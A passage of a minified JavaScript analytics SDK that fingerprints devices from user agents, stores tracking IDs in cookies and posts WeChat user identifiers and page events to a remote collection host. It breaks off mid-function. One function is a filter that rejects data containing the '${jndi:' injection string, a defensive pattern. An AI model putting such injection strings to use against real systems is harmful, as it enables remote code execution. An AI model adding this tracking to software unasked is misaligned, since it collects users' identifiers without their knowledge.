p={Huawei:[[["PIC-AL00","PIC-TL00"],"nova 2"],[["HWI-TL00","HWI-AL00"],"nova 2s"],[["BAC-AL00","BAC-TL00"],"nova 2 Plus"],[["PAR-TL00","PAR-AL00"],"nova 3"],[["INE-TL00","INE-AL00"],"nova 3i"],[["VCE-TL00","VCE-AL00"],"nova 4"],[["MAR-TL00","MAR-AL00"],"nova 4e"],[["GLK-TL00","GLK-AL00"],"nova 5i"],[["SEA-TL00","SEA-AL00"],"nova 5"],[["SPN-TL00","SPN-AL00"],"nova 5i Pro"],[["SEA-TL10","SEA-AL10"],"nova 5 Pro"],[["LON-AL00"],"Mate 9 Pro"],[["ALP-AL00","ALP-TL00"],"Mate 10"],[["BLA-AL00","BLA-TL00"],"Mate 10 Pro"],[["HMA-AL00","HMA-TL00"],"Mate 20"],[["LYA-TL00"],"Mate 20 Pro"],[["NEO-AL00"],"Mate RS"],[["LYA-TL00P"],"Mate 20 RS"],[["EVR-TL00","EVR-AL00","EVR-AN00"],"Mate 20 X"],[["RNE-AL00"],"麦芒6"],[["SNE-AL00"],"麦芒7"],[["POT-TL00a"],"麦芒8"],[["NCE-AL10","NCE-TL10"],"畅享6"],[["SLA-AL00","SLA-TL10"],"畅享7"],[["TRT-AL00","TRT-TL10","TRT-AL00A"],"畅享7 Plus"],[["ATU-AL10","ATU-TL10"],"畅享8e"],[["FLA-TL10","FLA-AL10","FLA-TL20"],"畅享8 Plus"],[["MRD-AL00","MRD-TL00"],"畅享9e"],[["DUB-TL00","DUB-AL00","DUB-AL20"],"畅享9"],[["JKM-TL00","JKM-AL00","JKM-TL00a","JKM-TL00b"],"畅享9 Plus"],[["Ares-AL00EHW","ARS-AL00","ARS-TL00"],"畅享MAX"],[["VIE-AL10"],"P9 Plus"],[["VKY-TL00","VKY-AL00"],"P10 Plus"],[["VTR-TL00","VTR-AL00"],"P10"],[["EML-TL00","EML-AL00"],"P20"],[["CLT-AL00","CLT-AL00l"],"P20 Pro"],[["ELE-AL00","ELE-TL00"],"P30"],[["VOG-AL10","VOG-TL10","VOG-AL00"],"P30 Pro"],[["FRD-DL00","PRA-AL00","FRD-AL10"],"荣耀8"],[["STF-AL00","LLD-AL10"],"荣耀9"],[["COL-AL10"],"荣耀10"],[["EDI-AL10"],"荣耀Note 8"],[["RVL-AL09"],"荣耀Note 10"],[["NTS-AL00"],"荣耀Magic"],[["TNY-AL00"],"荣耀Magic 2"],[["COR-AL00"],"荣耀Play"],[["DUK-AL20"],"荣耀V9"],[["BKL-AL00"],"荣耀V10"]],Honor:[[["FRD-DL00","PRA-AL00","FRD-AL10"],"荣耀8"],[["STF-AL00","LLD-AL10"],"荣耀9"],[["COL-AL10"],"荣耀10"],[["EDI-AL10"],"荣耀Note 8"],[["RVL-AL09"],"荣耀Note 10"],[["NTS-AL00"],"荣耀Magic"],[["TNY-AL00"],"荣耀Magic 2"],[["COR-AL00"],"荣耀Play"],[["DUK-AL20"],"荣耀V9"],[["BKL-AL00"],"荣耀V10"]],MI:[[["MI 5"],"5"],[["MI 5X"],"5X"],[["MI 5S Plus"],"5S Plus"],[["MI 6X"],"6X"],[["MI 6"],"6"],[["MI 7"],"7"],[["MI 8"],"8"],[["MI 9"],"9"],[["MI 9SE"],"9SE"],[["MI 9X"],"9X"],[["MIX"],"MIX"],[["MIX 2"],"MIX 2"],[["MIX 2S"],"MIX 2S"],[["MIX 3"],"MIX 3"],[["MAX 3"],"Max 3"],[["Mi Note 2"],"Note 2"],[["M2011K2C"],"11"]],OPPO:[[["PBAM00"],"A5"],[["OPPO A57"],"A57"],[["OPPO A59"],"A59"],[["OPPO A59s"],"A59s"],[["PBFM00"],"A7"],[["PBBM00"],"A7x"],[["PCAM10"],"A9"],[["PCEM00"],"A9x"],[["PBCM30"],"K1"],[["PCGM00"],"K3"],[["PAFM00"],"Find X"],[["OPPO R11"],"R11"],[["OPPO R11 Plus","NMF26X"],"R11 Plus"],[["PACM00"],"R15"],[["PBCM10"],"R15 X"],[["PBEM00"],"R17"],[["PBDM00"],"R17 Pro"],[["PCAM00"],"Reno"],[["PCDM10","PCDT10"],"Reno Z"],[["OPPO R9s Plus"],"R9s Plus"],[["PCCM00"],"Reno 10"]],VIVO:[[["V1824BA","V1824A"],"iQOO"],[["V1821A","V1821T"],"NEX"],[["V1831A","V1831T"],"S1"],[["V1832A","V1832T"],"S1 Pro"],[["V1809A","V1809AT"],"X23"],[["V1829A","V1829T"],"X27"],[["V1836A","V1836T"],"X27 Pro"],[["V1901A","V1901T"],"Y3"],[["V1913A","V1913T"],"Y7s"],[["V1732A","V1732T"],"Y81s"],[["V1818CA","V1818CT"],"Y91"],[["V1818CA","V1818CT"],"Y93s"],[["V1921A","V1921T"],"Z5"],[["V1911A","V1919A"],"Z5x"],[["V1730GA "],"Z3x"],[["V1813BA","V1813BT "],"Z3"]]},d="https://sdkapi.fibodata.com",c=0,f=(new Date).getTime(),g=0,m=0,h=0,v="//kwres.killerwhale.cn/mkcloudsdk/js/card.js",P=!1,y=[],A={},w=!0,x=window.screen.width||0,b=window.screen.height||0,L=window.devicePixelRatio||0,I={},T=Math.max(x,b)*L<=2560?(window.screen.width||0)*(window.devicePixelRatio||0)+"x"+(window.screen.height||0)*(window.devicePixelRatio||0):(window.screen.width||0)+"x"+(window.screen.height||0),E=!1,O=f,S=f,R=null,U=!!(x=navigator.userAgent&&navigator.userAgent.toLowerCase())&&-1!==x.indexOf("micromessenger"),M=!!(b=navigator.userAgent&&navigator.userAgent.toLowerCase())&&(U&&-1!==b.indexOf("wxwork")),k=!1,C=(j.prototype.fn=function(){},j.prototype.createXHR=function(){var e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveObject("Microsoft.XMLHTTP");return e.onreadystatechange=this.readyStateChange.bind(this),e},j.prototype.request=function(e){var t,n,r,i;return e&&"object"===(void 0===e?"undefined":_typeof(e))&&(this.dataType=e.dataType||"json",i=e.contentType||null,n=e.type.toUpperCase()||"GET",r=e.url,t=e.data||null,this.success=e.success||this.fn,this.error=e.error||this.fn,"GET"===n?(t?(t=this.serialize(t)).toString()&&(r+=(0<=r.indexOf("?")?"&":"?")+t):(t=Math.floor(1e8*Math.random())).toString()&&(r+=(0<=r.indexOf("?")?"&":"?")+t),this.xhr.open(n,r,!0)):"POST"===n&&(this.xhr.open(n,r,!0),i&&"application/json"===i?(this.xhr.setRequestHeader("Content-type","application/json;charset=utf-8"),"object"===(void 0===t?"undefined":_typeof(t))&&(t=JSON.stringify(t))):(!t||t instanceof FormData||this.xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded;charset=utf-8"),t=this.serialize(t))),e.timeout&&(this.xhr.timeout=e.timeout,this.xhr.ontimeout=e.error),this.xhr.send(t)),this},j.prototype.serialize=function(e){return e=!("object"!==(void 0===e?"undefined":_typeof(e))||e instanceof FormData)?this.params(e):e},j.prototype.readyStateChange=function(){var e,t,n=this.xhr;if(4===n.readyState)if(200<=(t=n.status)&&t<=300||304==t){try{e="json"===this.dataType?JSON.parse(n.responseText):n.responseText}catch(e){return void this.error(e)}this.success(e)}else this.error(n.responseText,t)},j.prototype.get=function(e,t,n,r,i,o){return this.request({type:"GET",url:e,data:t,dataType:n,timeout:r,success:i,error:o})},j.prototype.post=function(e,t,n,r,i,o,a){return this.request({type:"POST",url:e,data:t,dataType:n,contentType:r,timeout:i,success:o,error:a})},j.prototype.params=function(e,t){var n,r,i,o;if("object"!==(void 0===e?"undefined":_typeof(e)))return"";for(r in i=[],e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o="object"===(void 0===(o=e[r])?"undefined":_typeof(o))?o instanceof Date||o instanceof String||o instanceof Number?encodeURIComponent(n)+"="+encodeURIComponent(o.toString()):this.params(o,n):(o=null==o?"":encodeURIComponent(o.toString()),encodeURIComponent(n)+"="+o),i.push(o));return i.join("&")},j);function j(){this.dataType="json",this.statusCode=null,this.xhr=this.createXHR()}var D=(_.prototype.then=function(o,a){var s=this;return _(function(t,n){function e(e){e=N(o)&&o(e)||e;V(e)?e.then(function(e){t(e)},function(e){n(e)}):t(e)}function r(e){e=N(a)&&a(e)||e;V(e)?e.then(function(e){t(e)},function(e){n(e)}):n(e)}var i=s._status;"PENDING"===i?(s._resolves.push(e),s._rejects.push(r)):"RESOLVED"===i?e(s._value):"REJECTED"===i&&r(s._error)})},_.all=function(s){if("[object Array]"!==Object.prototype.toString.call(s))throw new TypeError("You must pass an array to all.");return _(function(n,t){var r=[],i=s.length,o=0;function e(e){t(e)}for(var a=0;a<i;a++)s[a].then(function(t){return function(e){r[t]=e,++o===i&&n(r)}}(a),e)})},_.prototype.catch=function(e){return this.then(void 0,e)},_);function N(e){return e&&"function"==typeof e}function V(e){return e&&"function"==typeof e.then}function _(e){if(e&&!N(e))throw new TypeError("The first promise resolver must be resolver");if(!(this instanceof _))return new _(e);var n=this;n._value,n._error,n._status="PENDING",n._resolves=[],n._rejects=[],e&&e(function(e){for(var t;n._resolves.length;)(t=n._resolves.shift())&&(e=t.call(n,e)||e);n._value=e,n._resolves=[],n._status="RESOLVED"},function(e){for(var t;n._rejects.length;)(t=n._rejects.shift())&&(e=t.call(n,e)||e);n._error=e,n._rejcts=[],n._status="REJECTED"})}var H,X,F,B=function(){var c=window&&window.navigator&&window.navigator.userAgent;if(!c)return{};var e,t,n=function(e){var t="pc",n="";if(/iPhone/i.test(c))t="iPhone",/iPhone OS ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."));else if(/(iPad|iPod)/i.test(c))t="ipad",/iPhone OS ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."));else if(/Android/i.test(c))t="android",/Android ([^ ;]*)/.test(c)&&(n=RegExp.$1);else if(/Windows Phone/i.test(c))t="WP";else if(/Windows/i.test(c)){if(t="Windows",/Windows NT (\d+\.*\d*)/.test(c))switch(RegExp.$1){case"10.0":case"10":n="10";break;case"6.4":n="10技术预览版";break;case"6.3":n="8.1";break;case"6.2":n="8";break;case"6.1":n="7";break;case"6.0":n="vista";break;case"5.2":case"5.1":n="xp"}}else/Mac OS X/.test(c)?(t="Mac",/Mac OS X ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."))):(/X11/.test(c)||/Linux/.test(c))&&(t="Linux");var i="",r="",o="";if("android"===t){var a,s,i=/Mi|MIX|MI|M2011K2C/gi.test(u=e)?"MI":/HONOR/gi.test(u)?"Honor":/vivo|VIVO/gi.test(u)?"VIVO":/OPPO|P([a-z]{2})M|R6|R7|R8/gi.test(u)?"OPPO":/GT-|SM-|SCH-/gi.test(u)?"Samsung":/Redmi/gi.test(u)?"Redmi":/HMA|HUAWEI/gi.test(u)?"Huawei":/Meitu|MP/gi.test(u)?"Meitu":/Coolpad|SK1/gi.test(u)?"Coolpad":/ASUS/gi.test(u)?"ASUS":/ZTE/gi.test(u)?"ZTE":/HTC/gi.test(u)?"HTC":/Sony/gi.test(u)?"Sony":/Lenovo/gi.test(u)?"Lenovo":/NX5/gi.test(u)?"Nubia":/SM|YQ/gi.test(u)?"Smartisan":/m([0-9cx]{1,4})/gi.test(u)||/PRO 5/g.test(u)||/MZ/gi.test(u)?"Meizu":"UNKNOW",u=e&&e.search("Build");if(-1!==u&&(a=e&&e.substr(0,u).split(";"),s=e&&e.substr(u).split(";")),a){var r=a[a.length-1],d=function(e,n,r){return e[n].map(function(e){for(var t=0;t<e[0].length;t++)e[0][t].trim()==r.trim()&&(r=e[1],i=n)}),r};switch(i){case"Huawei":r=d(p,i="Huawei",r);break;case"Honor":i="Huawei",r=d(p,"Honor",r);break;case"MI":r=d(p,i="MI",r);break;case"OPPO":r=d(p,i="OPPO",r);break;case"VIVO":r=d(p,i="VIVO",r)}-1!=(r=" "===r[0]?r.substr(1):r).indexOf("Redmi")&&(r=r.replace(r,"Redmi"))}s&&(o=s[0].split("/")[1])}else"iPhone"===t?(r=String(l.getModels()),i="iPhone"):"pc"!==t&&"Windows"!==t&&"Mac"!==t&&"Linux"!==t||(/se\s(2\.x)/gi.test(c)?(i="sougou",r=RegExp.$1):/LBBROWSER/gi.test(c)?i="liebao":/qqbrowser\/([^\s;]*)/gi.test(c)?(i="qq",r=RegExp.$1):/UBrowser\/([^\s;]*)/gi.test(c)?(i="uc",r=RegExp.$1):/Maxthon\/([^\s;]*)/gi.test(c)?(i="maxthon",r=RegExp.$1):/360se/gi.test(c)?i="360se":/360ee/gi.test(c)?i="360ee":/BIDUBrowser|BaiduHD\s([^\s;]*)/gi.test(c)?(i="baidu",r=RegExp.$1):/TaoBrowser\/([^\s;]*)/gi.test(c)?(i="taobao",r=RegExp.$1):/Firefox\/([^\s;]*)/gi.test(c)||/Opera|opr\/([^\s;]*)/gi.test(c)?(i="firefox",r=RegExp.$1):/msie\s([^\s;]*)/gi.test(c)?(i="ie",r=RegExp.$1):/Trident/gi.test(c)?(i="ie",/rv:([^\s;]*)/gi.test(c)&&(r=RegExp.$1)):/edge\/([^\s;])/gi.test(c)?(i="edge",r=RegExp.$1):/chrome\/([^\s;]*)/gi.test(c)?(i="chrome",r=RegExp.$1):/safari\/([^\s;]*)/gi.test(c)&&(i="safari",r=RegExp.$1));return{device:t,deviceVersion:n,model:i,mdetail:r.trim(),build:o}}(c.split(/[ ]\(|\)[ ]/)[1]),r=(e=c,t=i="",r=function(){for(var e="",t=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle","article\\.news"],n=t.length,r=0;r<n;r++)e+=0===r?t[r]:"|"+t[r];return e=e&&"\\b("+e+")[^ ]*",new RegExp(e)}(),(r=e.match(r))&&(i=(r=r[0].split("/"))[0],t=r[1]),{appSrc:i="article.news"===i?"NewsArticle":i,appVer:t}),i="";return"MicroMessenger"!==r.appSrc&&"QQ"!==r.appSrc&&"Qzone"!==r.appSrc||null!==(t=c.match(/NetType\/[a-z0-9A-Z_]+/))&&(i=t[0].split("/")[1]),{isWeixin:"MicroMessenger"===r.appSrc,appSrc:"MicroMessenger"===r.appSrc?"Weixin":r.appSrc,appVer:r.appVer,netType:i,device:n.device,deviceVersion:n.deviceVersion,build:n.build,model:n.model,mdetail:n.mdetail}}(),W=(H=["lc","sui","cnl","cnltype","from","mpScene","actid","stepid","steptype","testsdk","producttype","qz_gdt","gdt_vid","mkcloudsdk","appSrc","demostrator","openGId","saudid","projectId","subProjectId","channelId","rurl","resource","resourcetype","playRecordId","contenttype","appid","apptype","title","tenantId","campaignId","extField"],X={get:function(e){var t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]*)(;|$)")),n=window.localStorage||!1;if(null!=t&&(t=t[2],n))try{window.localStorage.setItem(e,t)}catch(e){}return null===t&&n&&null!=(t=window.localStorage.getItem(e))&&X.add(e,t,1e4),t?decodeURIComponent(t):null},add:function(e,t,n){var r,i=e+"="+encodeURIComponent(t)+";",o=window.location.host;0!=n&&((r=new Date).setTime(r.getTime()+24*n*60*60*1e3),i+="expires="+r.toGMTString()),i+=";path=/",-1!=o.indexOf(".rabbitpre.com")&&(i+=";domain=.rabbitpre.com"),document.cookie=i;try{window.localStorage&&window.localStorage.setItem(e,t)}catch(e){}}},F=function(){var e=K(window.location.search.substr(1),H);if($(e)){var t=window.location.hash;return K(0<=t.indexOf("?")?t.substr(t.indexOf("?")+1):(t=t.match(/^#[#/]*(.+)$/))&&1<t.length?t[1]:"",H)}return e}(),L="mousedown",x="mousemove",b="mouseup",te()&&(L="touchstart",x="touchmove",b="touchend"),{cookieHandler:X,getParaObj:K,urlPara:F,pushEvent:function(e,t,n,r){if(!E){var i,o=r?u().rabbitFormUrl:u().track,a=n&&"object"===(void 0===n?"undefined":_typeof(n))?n:{},n=W.cookieHandler.get("rp");if(n||(i=W.generateUUID(),W.cookieHandler.add("rp",i,1e4)),i=A.unionid||A.openid||n||i,W.cookieHandler.add("distinctid",i,1e4),Q(a,{pfid:t[0]&&t[0].v&&t[0].v.pfid||A.pfid,distinctid:i,intid:A.intid}),!A.function&&""!==A.function||W.addParaToObj(a,{function:A.function}),r&&(a.error=!1,t=Object.assign(t,a)),t=JSON.stringify(t),(r=ee(a))&&(o+="?"+r),!(Z(t)&&Z(a)))return new D(function(e,t){t(new Error("请求数据包含非法字符"))});if(1==+F.demostrator||"true"===F.demostrator){var s,a=window.RP_GLOBAL_APIS&&window.RP_GLOBAL_APIS.fireEvent;try{s={qs:r,body:JSON.parse(t)}}catch(e){s={qs:r,body:t}}a&&a("RP_RENDERER_PUSH_FIBO_DATA",s)}return"unload"===e||"exit"===e||"video"===e?(o+="&logs="+t,void((new Image).src=o)):new D(function(n){(new C).post(o,t,"json","application/json",null,function(e){n(e)},function(e,t){n(e||{code:t})})})}},pushAction:function(e){var t="",n="",r=F.qz_gdt,i=F.gdt_vid;if(r?(t="qz_gdt",n=r):i&&(t="gdt_vid",n=i),!n||"linkclick"!==e&&"formInfo"!==e)return new D(function(e){e("广电通")});var o={url:encodeURIComponent(location.href),eventtype:e,click_type:t,click_id:n};return new D(function(t){(new C).get(u().gdtUrl,o,"json",null,function(e){t(e)},function(e){t(e)})})},addParaToUrl:function(e,t,n){return null==n&&(n=""),-1!=e.indexOf("?")||-1!=e.indexOf("=")?e+"&"+t+"="+n:e+"?"+t+"="+n},addParaToObj:Q,objToQuery:ee,isNotEmptyObj:function(e){return null!==e&&"object"===(void 0===e?"undefined":_typeof(e))&&(!Object.keys||0!==Object.keys(e).length)},isFunction:function(e){return e&&"function"==typeof e},isFiboOpenid:function(e){return e&&"string"==typeof e&&"o7kepw"===e.slice(0,6)},generateUUID:function(){var n=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(n+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(n+16*Math.random())%16|0;return n=Math.floor(n/16),("x"===e?t:3&t|8).toString(16)})},isMobile:te,isIphone:function(){var e=B.device;return"iPhone"===e||"ipad"===e},getParamsFromMouseEvent:function(e){var t=e,n=document.scrollingElement;return te()&&(t=e.changedTouches[0]),{onPercentage:((n.scrollTop+innerHeight)/n.scrollHeight).toFixed(2),screenx:(t.pageX/n.scrollWidth).toFixed(2),screeny:(t.pageY/n.scrollHeight).toFixed(2)}},eventName:b={downEvent:L,moveEvent:x,upEvent:b},enableCustom:q,getCustomType:G,getCustomKeys:J,getCustomValues:Y,parseCustom:z,checkCustomEventKey:function(e){var t=!0;return t=!/c_.[A-Za-z0-9]{0,30}$/.test(e)?!1:t},parseCnlTypeObject:function(){var e,n,r={};return W.urlPara&&W.urlPara.cnl&&W.urlPara.cnltype&&(e=W.urlPara.cnltype.toLowerCase().split(","),n=W.urlPara.cnl.split(","),e.forEach(function(e,t){r["cnl"+e]=n[t]})),r},throttle:function(e,t){var n=void 0;return function(){n||(e.apply(this,arguments),n=!0,setTimeout(function(){return n=!1},t))}},addCommonEventAttribute:function(e,t){var n=W.parseCnlTypeObject();return Q(e,{appid:W.urlPara.appid||A.appid||"",apptype:W.urlPara.apptype||A.apptype||"NULL",cnl:W.urlPara.cnl||"",cnltype:W.urlPara.cnltype||"",mpid:A.mpid||"",openid:A.openid||"",unionid:A.unionid||"",identitys:A.identitys||"",userid:A.userid||"",audid:A.audid||"",actid:W.urlPara.actid||"",stepid:W.urlPara.stepid||"",steptype:W.urlPara.steptype||"",browser_ua:window&&window.navigator&&window.navigator.userAgent||"",sui:W.urlPara.sui||"",ext:null==X.get("ext")?"":X.get("ext"),saudid:W.urlPara.saudid||"",contenttype:W.urlPara.contenttype||A.contenttype||"NULL",custom:W.addCustomAttribute(t),c_visitid:W.cookieHandler.get("c_visitid")||""}),Object.assign(e,n)},addCustomAttribute:function(e){var t,n=e&&"object"===(void 0===e?"undefined":_typeof(e))?e:{};return W.urlPara.resource&&W.urlPara.resourcetype&&(e=Y(t=G()),t=J(t),e&&t&&Q(n,{source:z(e,t),resource:z(W.urlPara.resource,W.urlPara.resourcetype)})),(W.urlPara.projectId||W.urlPara.subProjectId||W.urlPara.channelId)&&(n.projectId=W.urlPara.projectId||"",n.subProjectId=W.urlPara.subProjectId||"",n.channelId=W.urlPara.channelId||""),(W.urlPara.tenantId||W.urlPara.campaignId)&&(n.tenantId=W.urlPara.tenantId||"",n.campaignId=W.urlPara.campaignId||""),W.urlPara.extField&&!$(W.urlPara.extField)&&Q(n,W.urlPara.extField),W.urlPara.playRecordId&&Q(n,{playRecordId:W.urlPara.playRecordId||""}),n},addCustomVisitidCookie:function(e){W.cookieHandler.get(e)&&(window.addEventListener("mousemove",W.throttle(function(){return ne(e,.02)},6e4)),window.addEventListener("mousewheel",W.throttle(function(){return ne(e,.02)},6e4)))}});function K(t,e){var n,r,i=t&&"object"===(void 0===t?"undefined":_typeof(t))?t:function(e,t,n){var r,i={};if(e&&"string"==typeof e)for(var o=(e=0<=(r=e.indexOf("?"))?e.substring(r+1):e).split(t||"&"),a=0;a<o.length;a++){var s=o[a].split(n||"=");s[0]&&(i[decodeURIComponent(s[0])]=1<s.length?decodeURIComponent(s[1]):"")}return i}(t),o={};e=e||H;for(var a=0;a<e.length;a++)r=i[n=e[a]],o[n]=null==r?"":r;t=decodeURIComponent(o.extField)||"{}";try{t=JSON.parse(t)}catch(e){t={}}return o.extField=pe(t)?function(e){var t,n={};for(t in e)""!==e[t]&&null!==e[t]&&void 0!==e[t]&&(n[t]=e[t]);return n}(t):{},o}function $(t){return Object.keys(t).filter(function(e){return""!==t[e]&&null!==t[e]&&void 0!==t[e]}).length<=0}function q(){return!0}function G(){return B.isWeixin?"wechat":""}function J(e){return"wechat"!==e?"":"OPENID,APPID,TYPE"}function Y(e){return"wechat"===e&&A.openid&&A.mpid?[A.openid,A.mpid,"wechat"].join(","):""}function z(e,t){var n={},t=t&&t.split(","),r=e&&e.split(",");return t&&r&&t.length===r.length&&t.forEach(function(e,t){n[e]=r[t]}),n}function Z(e){return!e||(e=("object"===(void 0===e?"undefined":_typeof(e))?JSON.stringify(e):e).replace(/[\s\r\n\t]+/g,""),!/\$\{jndi:/i.test(e))}function Q(e,t){if("object"===(void 0===t?"undefined":_typeof(t)))for(var n in t)t[n]&&(e[n]=t[n])}function ee(e){var t,n="",r=!1;for(t in e)r&&e[t]&&(n+="&"),e[t]&&(n+=t+"="+e[t]),!r&&e[t]&&(r=!0);return n}function te(){var e=B.device;return"android"===e||"iPhone"===e||"ipad"===e||"WP"===e}function ne(e,t){var n=window.localStorage&&window.localStorage.getItem(e);n&&W.cookieHandler.add(e,n,t)}var re,ie=W.generateUUID(),oe=W.generateUUID(),ae=(re=[],{add:function(e){"function"==typeof e&&(!0===P?e():re.push(e))},fire:function(){for(;0<re.length;)re.shift()()}});function se(e){e=e||W.urlPara.title||A.title||document.title;return!e||/^(WECHAT_EMPTY_TITLE|NULL|UNDEFINED)$/i.test(e)?"":e}"true"===W.urlPara.testsdk.toString()&&(v="//kwtcdn.killerwhale.cn/mkcloudsdk/js/card.js"),window.addEventListener&&ae.add(me),"namecard"===(b=W.urlPara).mkcloudsdk&&b.cnl&&b.cnltype&&function(e,t,n){var r=document.querySelector("script[src*='"+e+"']"),i=n||window;r?W.isFunction(t)&&t.call(i,r):((r=document.createElement("script")).setAttribute("type","text/javascript"),W.isFunction(t)&&(r.onload=function(){this.onload=null,t.call(i,this)}),r.setAttribute("src",e),document.querySelector("head").appendChild(r))}(location.protocol+v);var ue={},de={};function ce(e){var t=e.fiboApiHost||e.fiboSdkHost;t&&"string"==typeof t&&(d=t);var r,i=e||{};i.userInfo&&(r=i.userInfo,de=i.userInfo,delete i.userInfo),!1===i.independent&&(w=!1),i.disableReport&&(E=i.disableReport);var n,e=W.cookieHandler.get("rp");if(e||(n=W.generateUUID(),W.cookieHandler.add("rp",n,1e4)),n=i.unionid||i.openid||e||n,W.addParaToObj(A,{pfid:i.pfid||"",appid:i.appid||"",mpid:i.mpid||"",openid:i.openid||"",jwtToken:i.jwtToken||"",unionid:i.unionid||r&&r.unionid,apptype:i.apptype||"NULL",contenttype:i.contenttype||"NULL",userid:i.userid,rabbitOpenid:i.rabbitOpenid||"",rabbitUnionid:i.rabbitUnionid||"",distinctid:n,ext:null==W.cookieHandler.get("ext")?"":W.cookieHandler.get("ext"),title:i.title||""}),!E)return i.setCustomData&&(W.cookieHandler.get(i.setCustomData.field)||(n=W.generateUUID(),W.cookieHandler.add(i.setCustomData.field,n,.02)),W.addCustomVisitidCookie(i.setCustomData.field)),i.platform&&(W.addParaToObj(A,{platform:i.platform}),r.platform=A.platform),i.identitys&&"[object Array]"===Object.prototype.toString.call(i.identitys)&&0<i.identitys.length?(W.addParaToObj(A,{identitys:i.identitys}),A.isWeChatEcosystem=B.isWeixin,(r=r||{}).identitys=A.identitys,ue=A,new D(function(t,n){(new C).post(u().initUrl,A,"json","application/json",5e3,function(e){return e&&e.data?(I=e.data,le(e.data,i),fe(r),t(e.data),void(k=!0)):t({})},function(e){le({},i),fe(r),n(e)})})):(M&&i.platform&&(W.addParaToObj(A,{platform:i.platform}),(r=r||{}).platform=A.platform),ue=A,new D(function(t,n){(new C).post(u().initUrl,A,"json","application/json",5e3,function(e){return e&&e.data?(I=e.data,le(e.data,i),fe(r),t(e.data),void(k=!0)):t({})},function(e){le({},i),fe(r),n(e)})}))}function le(e,t){P=!0,function(e,t){var n,r,i,o;n=e.rp||"",r=e.intid||W.generateUUID(),i=e.ext||W.cookieHandler.get("ext")||"",o=e.openid||t.openid||"",t=e.audid||"",e=e.identityToken||"",t&&W.cookieHandler.add("audid",t,1e4);n?W.cookieHandler.add("rp",n,1e4):W.cookieHandler.get("rp")||W.cookieHandler.add("rp",W.generateUUID());W.addParaToObj(A,{intid:r,audid:t,identityToken:e}),W.isFiboOpenid(i)?W.cookieHandler.add("ext",i,1e4):W.addParaToObj(A,{openid:i});W.isFiboOpenid(o)?W.cookieHandler.add("ext",o,1e4):W.addParaToObj(A,{openid:o})}(e,t),y.length&&(W.pushEvent("",y),y=[]),ae.fire(),e&&W.addParaToObj(A,{function:e.function||""})}function pe(e){return"[object Object]"===Object.prototype.toString.call(e)}function fe(e){c=(new Date).getTime();var t={isWeixin:B.isWeixin,useragent:B.device,uaVer:B.deviceVersion,lc:parseInt(W.urlPara.lc,10)||0,shareType:W.urlPara.mpScene||W.urlPara.from,netType:B.netType,appSrc:W.urlPara.appSrc||B.appSrc,appVer:B.appVer,screen:T,model:B.model,mdetail:B.mdetail,build:B.build,rurl:W.urlPara.rurl||document.referrer,url:location.href,title:se(),openGId:W.urlPara.openGId||""};e&&(t.userInfo=e),W.urlPara.mpScene||"groupmessage"===t.shareType||"singlemessage"===t.shareType||"timeline"===t.shareType||(t.shareType="");var n=document.referrer;-1==n.indexOf("mp.weixin.qq.com")&&-1==n.indexOf("mp.weixinbridge.com")||(t.shareType="gzh");n=[];t&&!1!==w&&n.push({t:"view",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}),pe(e)&&"{}"!==JSON.stringify(e)&&n.push({t:"userinfo",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}),n.length&&W.pushEvent("",n)}function ge(e,t){var n=g;return void 0===e||isNaN(e)||e<0||(n=e),e=(new Date).getTime(),{currentPage:n,totalPage:t||h,staytm:e-c}}function me(){var e,t=2e3,n=1,r=(new Date).getTime()-f;1e4<=r&&(t=5e3,n=5),e=[{t:"unload",v:W.addCommonEventAttribute({staytm:r+=t}),uuid:ie}],(0<g||0<m)&&((r=ge(m)).staytm+=t,e.push({t:"exit",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()})),W.pushEvent("unloadfixed",e,{delay:n}),setTimeout(me,t)}function he(e,t,n){return-1!==e.indexOf(t+"=")?e.replace(new RegExp(t+"=[^&]+"),t+"="+n):W.addParaToUrl(e,t,n)}function ve(t,e){var n=t||location.href;try{var r,i="";-1!=n.indexOf("#")&&(i=(r=n.split("#"))[1],n=r[0]);var o,a,s,u=encodeURIComponent(W.urlPara.lc),d="",c=encodeURIComponent(W.urlPara.cnl||""),l=encodeURIComponent(W.urlPara.cnltype||""),p=encodeURIComponent(I.audid||"");W.enableCustom()&&(o=W.getCustomType(),a=encodeURIComponent(W.getCustomKeys(o)),s=encodeURIComponent(W.getCustomValues(o))),u=""===u?1:parseInt(u,10)+1,!isNaN(u)&&0!==u||(u=1);var f=W.cookieHandler.get("distinctid");return(d=f?encodeURIComponent(f):d)||(d=W.generateUUID(),W.cookieHandler.add("rp",d,1e4)),n=n.replace(/(&from=[^&]+$)|(from=[^&]+&?)/g,""),e&&(n=he(n,"from",e)),n=he(n,"lc",u),n=he(n,"sui",d),""!==c&&(n=he(n,"cnl",c)),""!==l&&(n=he(n,"cnltype",l)),n=p?he(n,"saudid",p):n.replace(/saudid=[^&]+/g,""),n=a&&s?(n=he(n,"resource",s),he(n,"resourcetype",a)):n.replace(/(resource|resourcetype)=[^&]+/g,""),""!=i&&(n+="#"+i),n}catch(e){return t}}var Pe=!1;return{init:ce,preInit:function(e){return e.preInitUrl=u().preInitUrl,ce(e)},share:function(e){var t={staytm:(new Date).getTime()-c,useragent:B.device,title:se()};/^(workwechat|timeline|friend|qq|txweibo|qzone)$/.test(e)&&(t.shareType=e),t.shareApp=M?"Wecom":U?"Wechat":null,W.pushEvent("share",[{t:"share",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}])},btnClick:function(e,t,n,r){!r&&n&&"object"===(void 0===n?"undefined":_typeof(n))&&(r=n,n="NULL");var i=!1;if(r&&W.isNotEmptyObj(r)){i=!0;try{if(800<JSON.stringify(r).length)throw new 